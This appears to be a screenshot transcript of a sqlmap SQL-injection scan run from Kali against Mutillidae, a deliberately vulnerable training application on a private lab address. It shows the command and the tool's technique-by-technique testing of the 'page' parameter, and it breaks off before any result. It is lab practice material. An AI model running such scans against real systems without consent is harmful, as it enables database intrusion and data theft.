 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.197.135/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details" --dbs
/usr/bin/sqlmap:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives
  import distutils
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:46:00 /2023-03-31/
[05:46:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=a3766c8bbc4...f07ec7b5b7'). Do you want to use those [Y/n] y
[05:46:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:46:04] [INFO] testing if the target URL content is stable
[05:46:04] [INFO] target URL content is stable
[05:46:04] [INFO] testing if GET parameter 'page' is dynamic
[05:46:04] [INFO] GET parameter 'page' appears to be dynamic
[05:46:04] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[05:46:05] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[05:46:05] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[05:46:05] [INFO] testing for SQL injection on GET parameter 'page'
[05:46:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:46:05] [WARNING] reflective value(s) found and filtering out
[05:46:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:46:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:46:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:46:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:46:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:46:08] [INFO] testing 'Generic inline queries'
[05:46:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:46:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:46:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:46:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[05:46:09] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[05:46:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:46:09] [INFO] testing 'Oracle AND time-based blind'